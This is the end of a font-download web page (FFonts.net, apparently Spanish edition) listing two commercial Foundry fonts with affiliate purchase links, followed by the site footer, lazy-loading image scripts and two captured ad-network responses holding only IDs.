		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fgrid-foundry-flek-393724" target="_blank" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="Foundry Flek Grid" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickBuy','value': ''});"><i class="icon ui-cart sz22"></i><span>Buy font</span></a> <span class="downloadsfont_css"> Foundry Flek Grid Comercial </span>
	</div>	

	</li>	<li class="cardthirdgridlayoutbox">
						
		<div class="ut">
			<span class="s26 caps fontcss_category"><a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fbold-foundry-gridnik-392232" title="Foundry Gridnik Bold" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickTitle','value': ''});">Foundry Gridnik Bold Comercial</a> </span>
			<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">COMMERCIAL</span> <i class="fas fa-circle bulletbettweeninfofont"></i> Added on <strong>Jul 07, 2025</strong></p>
		</div><div class="ut w-6"></div>
		
		<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fbold-foundry-gridnik-392232" target="_blank" title="Foundry Gridnik Bold" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickImg','value': ''});"><img class="fontimage_cssgeneral" src="https://d144mzi0q5mijx.cloudfront.net/comm2/F/O/Foundry-Gridnik-Bold.webp" alt="Foundry Gridnik Bold" decoding="async"  /></a>
		</div>
		
		
	<div class="leftont_infocss">	
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fbold-foundry-gridnik-392232" target="_blank" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="Foundry Gridnik Bold" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickBuy','value': ''});"><i class="icon ui-cart sz22"></i><span>Buy font</span></a> <span class="downloadsfont_css"> Foundry Gridnik Bold Comercial </span>
	</div>	

	</li>
</ul><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br>
				<div class="adbanner1_sidebar">
					
				</div>
	</div>
	

<div class="ut-t w-5" style="background: #fff !important;  min-width:350px;" id="sidebar_right">		
<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">

</div>
</div>

	</div>
</div>


<footer class="page-footer font-small indigo">
	<ul class="tac ac" style="display: flex;flex-wrap: wrap;align-items: center;justify-content: center;gap: 16px;">
	<li><a href="/0.html"  title="0 Fuentes" class="s28" >&nbsp;&nbsp;0&nbsp;&nbsp;</a></li><li><a href="/A.html"  title="A Fuentes" class="s28" >&nbsp;&nbsp;A&nbsp;&nbsp;</a></li><li><a href="/B.html"  title="B Fuentes" class="s28" >&nbsp;&nbsp;B&nbsp;&nbsp;</a></li><li><a href="/C.html"  title="C Fuentes" class="s28" >&nbsp;&nbsp;C&nbsp;&nbsp;</a></li><li><a href="/D.html"  title="D Fuentes" class="s28" >&nbsp;&nbsp;D&nbsp;&nbsp;</a></li><li><a href="/E.html"  title="E Fuentes" class="s28" >&nbsp;&nbsp;E&nbsp;&nbsp;</a></li><li><a href="/F.html"  title="F Fuentes" class="s28" >&nbsp;&nbsp;F&nbsp;&nbsp;</a></li><li><a href="/G.html"  title="G Fuentes" class="s28" >&nbsp;&nbsp;G&nbsp;&nbsp;</a></li><li><a href="/H.html"  title="H Fuentes" class="s28" >&nbsp;&nbsp;H&nbsp;&nbsp;</a></li><li><a href="/I.html"  title="I Fuentes" class="s28" >&nbsp;&nbsp;I&nbsp;&nbsp;</a></li><li><a href="/J.html"  title="J Fuentes" class="s28" >&nbsp;&nbsp;J&nbsp;&nbsp;</a></li><li><a href="/K.html"  title="K Fuentes" class="s28" >&nbsp;&nbsp;K&nbsp;&nbsp;</a></li><li><a href="/L.html"  title="L Fuentes" class="s28" >&nbsp;&nbsp;L&nbsp;&nbsp;</a></li><li><a href="/M.html"  title="M Fuentes" class="s28" >&nbsp;&nbsp;M&nbsp;&nbsp;</a></li><li><a href="/N.html"  title="N Fuentes" class="s28" >&nbsp;&nbsp;N&nbsp;&nbsp;</a></li><li><a href="/O.html"  title="O Fuentes" class="s28" >&nbsp;&nbsp;O&nbsp;&nbsp;</a></li><li><a href="/P.html"  title="P Fuentes" class="s28" >&nbsp;&nbsp;P&nbsp;&nbsp;</a></li><li><a href="/Q.html"  title="Q Fuentes" class="s28" >&nbsp;&nbsp;Q&nbsp;&nbsp;</a></li><li><a href="/R.html"  title="R Fuentes" class="s28" >&nbsp;&nbsp;R&nbsp;&nbsp;</a></li><li><a href="/S.html"  title="S Fuentes" class="s28" >&nbsp;&nbsp;S&nbsp;&nbsp;</a></li><li><a href="/T.html"  title="T Fuentes" class="s28" >&nbsp;&nbsp;T&nbsp;&nbsp;</a></li><li><a href="/U.html"  title="U Fuentes" class="s28" >&nbsp;&nbsp;U&nbsp;&nbsp;</a></li><li><a href="/V.html"  title="V Fuentes" class="s28" >&nbsp;&nbsp;V&nbsp;&nbsp;</a></li><li><a href="/W.html"  title="W Fuentes" class="s28" >&nbsp;&nbsp;W&nbsp;&nbsp;</a></li><li><a href="/X.html"  title="X Fuentes" class="s28" >&nbsp;&nbsp;X&nbsp;&nbsp;</a></li><li><a href="/Y.html"  title="Y Fuentes" class="s28" >&nbsp;&nbsp;Y&nbsp;&nbsp;</a></li><li><a href="/Z.html"  title="Z Fuentes" class="s28" >&nbsp;&nbsp;Z&nbsp;&nbsp;</a></li> 
	</ul>
	<!-- Footer Links -->
	<div class="container footercontainer">	
  
	  <!-- Grid row -->
	  <div class="row footer_rowgrid">
  
		<!-- Grid column -->
		<div class="col-md-3 col-lg-2 mx-auto">
  
			<a href="/"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/footer-logo-ffonts.png" class="lazy" rel="noreferrer" alt="FFonts logo" style="width:192px;height:33px;"></a>
			<p class="s12 descfooter_text">
				FFONTS <br>
				&copy;2009&ndash;2026 FFonts.net
				
			</p>

			<div class="col-lg-12" style="padding: 0;">
				<a href="https://www.WhatFontis.com" title="What Font Is"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/whatfontislogo.svg" class="logowft lazy" alt="WhatFontIs logo"></a>
			</div>
	
			<div class="col-lg-12" style="padding: 0;">
				<a href="/instagram-fonts-generator.html" ><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/instagram.png" class="logoinstfooter lazy" alt="Fuentes de Instagram" ></a>
			</div>
  
		</div>
		<!-- Grid column -->
  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-6 col-lg-7 mx-auto">
  
		  <!-- Links -->
			<ul class="nvlist linksfootersecondrow">
		  
				<li><a href="https://es.ffonts.net" title="Free Fonts" class="s26">Free Fonts</a></li>
				<li><a href="/new-fonts.html" title="Fuentes Nuevas" class="s26">Fuentes Nuevas</a></li>
				<li><a href="/top-fonts.html" title="Fuentes Top" class="s26">Fuentes Top</a></li>
				<li></li>
				<li></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/font-video.html" title="Fuente de vídeo" class="s26">Fuente de vídeo</a></li>
				<li><a href="/instagram-fonts-generator.html" title="Instagram Fonts" class="s26">Fuentes de Instagram</a></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/contact.html" title="Contáctenos" class="s26">Contáctenos</a></li>
				<li><a href="/link-to-us.html" title="Acoplamiento" class="s26">Acoplamiento</a></li>
				<li><a href="/terms.html" title="Términos" class="s26">Términos</a></li>
				<li><a href="/faq.html" title="Preguntas frecuentes" class="s26">&nbsp;Preguntas frecuentes&nbsp;</a></li>
				<li>  <!-- HTML for geo depending button --><button id="pmLink" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general">Privacy Manager</button></li>
			</ul>

		<ul class="nvlist s11 lite lang lazy-background visible languagesfooter_icons">
				<li><a href="//www.ffonts.net/" class="s28" title="English"><i class="icon-fl flag-gb sz16">EN</i>En<span>glish</span></a></li>
				<li><a href="//de.ffonts.net/" class="s28" title="Deutch"><i class="icon-fl flag-de sz16">DE</i>De<span>utch</span></a></li>
				<li><a href="//es.ffonts.net/" class="s28" title="Espanol"><i class="icon-fl flag-es sz16">ES</i>Es<span>panol</span></a></li>
				<li><a href="//ro.ffonts.net/" class="s28" title="Romana"><i class="icon-fl flag-ro sz16">RO</i>Ro<span>mana</span></a></li>
				<li><a href="//fr.ffonts.net/" class="s28" title="Francais"><i class="icon-fl flag-fr sz16">FR</i>Fr<span>ancais</span></a></li>
				<li><a href="//it.ffonts.net/" class="s28" title="Italiano"><i class="icon-fl flag-it sz16">IT</i>It<span>aliano</span></a></li>
				<li><a href="//pt.ffonts.net/" class="s28" title="Portuguese"><i class="icon-fl flag-pr sz16">PR</i>Por<span>tuguese</span></a></li>
				<li><a href="//cn.ffonts.net/" class="s28" title="Chinese"><i class="icon-fl flag-ch sz16">CH</i>Ch<span>inese</span></a></li>
				<li><a href="//ru.ffonts.net/" class="s28" title="Russian"><i class="icon-fl flag-ru sz16">RU</i>Ru<span>ssian</span></a></li>
				<li><a href="//ar.ffonts.net/" class="s28" title="Arabic"><i class="icon-fl flag-ar sz16">AR</i>Ar<span>abic</span></a></li>
				<li><a href="//jp.ffonts.net/" class="s28" title="Japanese"><i class="icon-fl flag-jp sz16">JP</i>Jap<span>anese</span></a></li>
				<li><a href="//in.ffonts.net/" class="s28" title="Indian"><i class="icon-fl flag-in sz16">IN</i>In<span>dian</span></a></li>
				<li><a href="//webfonts.ffonts.net/" class="s28" title="Web Fonts"><span>Web Fonts</span></a></li>
		</ul>
  
		</div>

  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-2 col-lg-2 mx-auto">
  
		  <!-- Links -->
  
		<ul class="list-unstyled thirdlistitemscolfooter">
<li><a href="http://www.whatfontis.com" title="Font Finder" class="s26">Font Finder</a></li>


		</ul>

		</div>
		<!-- Grid column -->
  
	  </div>
	  <!-- Grid row -->
  
	</div>
	<!-- Footer Links -->

</footer>
<!-- Footer -->





<script id="rendered-js">
  document.addEventListener("DOMContentLoaded", function () {
  var lazyImages = [].slice.call(document.querySelectorAll("img.lazy"));;
  if ("IntersectionObserver" in window && "IntersectionObserverEntry" in window && "intersectionRatio" in window.IntersectionObserverEntry.prototype) {
    let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
      entries.forEach(function (entry) {
        if (entry.isIntersecting) {
          let lazyImage = entry.target;
		  lazyImage.src = lazyImage.dataset.src;
          lazyImage.classList.remove("lazy");
          lazyImageObserver.unobserve(lazyImage);

        }
      });
    });

    lazyImages.forEach(function (lazyImage) {
      lazyImageObserver.observe(lazyImage);
    });
  }
});

  document.addEventListener("DOMContentLoaded", function() {
  var lazyBackgrounds = [].slice.call(document.querySelectorAll(".lazy-background"));

  if ("IntersectionObserver" in window) {
    let lazyBackgroundObserver = new IntersectionObserver(function(entries, observer) {
      entries.forEach(function(entry) {
        if (entry.isIntersecting) {
          entry.target.classList.add("visible");
          lazyBackgroundObserver.unobserve(entry.target);
        }
      });
    });

    lazyBackgrounds.forEach(function(lazyBackground) {
      lazyBackgroundObserver.observe(lazyBackground);
    });
  }
});
document.querySelectorAll('img.fontimage_cssgeneral[width][height]').forEach(img=>{
  img.style.aspectRatio = `${img.getAttribute('width')} / ${img.getAttribute('height')}`;
});
const io = new IntersectionObserver(es=>{
  es.forEach(e=>{
    if(e.isIntersecting){
      const im = e.target;
      if(im.dataset.src){ im.src = im.dataset.src; }
      io.unobserve(im);
    }
  });
},{rootMargin:"200px"});
document.querySelectorAll('img.fontimage_cssgeneral.lazy').forEach(im=>io.observe(im));
</script>
<script defer>
document.addEventListener('DOMContentLoaded', function(){
  document.addEventListener('click', function(e){
    if (e.target && e.target.matches('input')) {
      document.querySelectorAll('input:not(:checked)')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.remove('active'); } });
      document.querySelectorAll('input:checked')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.add('active'); } });
    }
    if (e.target && e.target.matches('button')) {
      document.querySelectorAll('.btn-slant')
        .forEach(function(el){ el.classList.remove('active'); });
      e.target.classList.add('active');
    }
  });
});
</script><style>
  #fuse-privacy-tool {
    font-size: 0.5rem;
  }
</style>
<div data-fuse-privacy-tool></div>
</body>
</html>

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -112
content:
7ebdafe4-ad18-490e-87fb-0cbd8ce93c1f

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -259
content:
4d64476e-360b-4b94-9daa-3327947fc9fa